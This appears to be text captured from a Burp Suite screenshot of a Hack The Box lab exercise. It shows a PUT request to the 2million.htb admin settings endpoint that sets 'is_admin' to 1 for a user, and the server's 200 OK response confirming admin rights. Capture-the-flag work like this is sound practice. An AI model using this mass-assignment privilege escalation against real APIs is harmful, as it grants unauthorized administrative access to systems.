 Burp Suite Community Edition v2025.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Content-Type: application/json
9 Connection: keep-alive
10 Cookie: PHPSESSID=5c30v9l5ekjp7sjoj4qd4bscmo
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length: 50
14
15 {
16 "email":"titap@titap.com",
17 "is_admin":1
18 }
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 15 Jul 2025 12:50:21 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"titap",
"is_admin":1
}